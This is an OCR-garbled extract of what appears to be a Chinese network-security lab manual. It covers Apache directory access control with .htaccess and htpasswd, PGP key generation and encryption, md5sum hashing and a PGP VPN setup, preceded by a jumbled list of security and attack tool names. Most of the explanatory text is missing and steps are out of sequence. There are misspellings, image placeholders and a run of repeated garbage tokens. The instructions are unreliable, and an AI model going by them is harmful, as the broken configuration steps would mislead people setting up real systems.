Linux Apache  $PGP$ NT PGP NT PGP PGP MD5sum HASH PGP VPN Linux gnupg sniffer IIS SSL NAT E-mail Tribe Flood Network(TFN) Linux Linux Windows NT Windows NT plisten NT NC(Netcat) IIS Web IIS FTP Winroute WinRoute HTTP WinRoute FTP Red Button NT UNIX PATH WebTrends Security Analyzer UNIX "r"  $NT$ NT 2002 NT FTP TELNET TCPWra Linux gnupg tracert WS\_ping propack SNMP Linux Nmap ISS internet SCanner SYN Flood Smurf L0phtCrack Windows NT

> John the Ripper Linux NetBus NetBus NetBus session wall session wall session wall windows nt windows nt Linux

ISS Linux AntiSniffer SSH Server Telnet rlogin SSH SSH FTP SSH Linux Linux Windows NTt Linux

## $Linux$

## Linux



# : **Apache**

- 实验等级**:**高
- : **Apache**
- 实验步骤: 1. root linux
- 2. web  $\vdots$

 host#rpm-qa grep apache host# apache-1.3.9-4 3. Apache :host#ps aux grep httpd 4. host#cd/ 5. acltest :mkdir acltest 6. acltest , index.html : cd acltest touch index.html 7. vi index.html :  $\langle$ html $>$  <head> <title>Create an ACL</title>

</head>

<body>

This is a secret page

</body>

</html>

8. /etc/httpd/conf/ :cd /etc/httpd/conf/

9. access.conf , (access.conf ):

<Directory/acltest>

AllowOverride All

</Directory>

10. wi srm.conf

11.  $\qquad \qquad$ 

17. (a) the contract of the Apache is Apache in the Apache in the set of the Apache in the Second State and Apache in the Second State  $\sim$ mkdir /apachepasswd

18. Apache webuser1,  $\sqrt{apachepasswd/htpasswd}$ 

Alias/acltest/acltest/

12. http restart Apache

/etc/rc.d/init.d/httpd restart

13. lynx Web

lynx 192.168.1.x/acltest/

14. cd/acltest/ acltest

15. touch.htaccess htaccess

16.  $htaccess$  ( ), :

 AuthUserFile/apachepasswd/.htpasswd AuthGroupFile/dev/null/

AUthName AllowLocalAccess

require valid-user

 htpasswd-c/apachepasswd/.htpasswd webuser1 New password:

Re-type new password:

19. lynx /acltest/index.html, , Apache

在一个网站中多数页面是各浏览者公开的,但有些页面只对内部员工或者会员 才提供服务,

#### 实验目的:了解加密工具 **PGP** 的原理及简单配置方法

> > PGP>PGPkeys PGPkeys 2. Key Generation Winzrad Next



 $(sx@linux\text{-}online.com)$  x

Diffle-Hellman/DSS Next

2048

Next

 ${\rm passphrase} \qquad \qquad {\rm passphrase} \qquad \qquad {\rm passphrase} \qquad \qquad {\rm passphrase} \qquad \qquad {\rm passphrase} \qquad \qquad {\rm passphhas} \qquad \qquad {\rm passphhas} \qquad \qquad {\rm passphhas} \qquad \qquad {\rm passphhas} \qquad \qquad {\rm passphhas} \qquad \qquad {\rm passphhas} \qquad \qquad {\rm passphhas} \qquad \qquad {\rm passphhas} \qquad \qquad {\rm passphhas} \qquad \qquad {\rm passphhas} \qquad \qquad {\rm passphhas} \qquad {\rm passphhas} \qquad {\rm passphhas} \qquad {\rm passphhas} \qquad {\rm passph$ 



PGP Next Send my key to the root server now Next

Finish PGPkeys







12 Subkeys





Sign Allow signature be exported



invalid







encrypt from clipboard

#### passphrase Decrypt PGP Message





 $\mathcal{A}$ 

PGPLOG

extending the Email Email Email up to  $E$ mail  $E$ 

## 实验目的:了解 **HASH** 算法的工作原理以及 **md5sum** 程序的使用



## 实验八**:**使用 **PGP** 实现 **VPN** 的实施



1.  $IP$ 

3. Add Host Wizard , Next

2.  $>$   $>$ PGP>PGPnet





8. Use public-key cryptographic security only extra Next



9. Automatically , Next

10. Select Key...



11. **OK** 

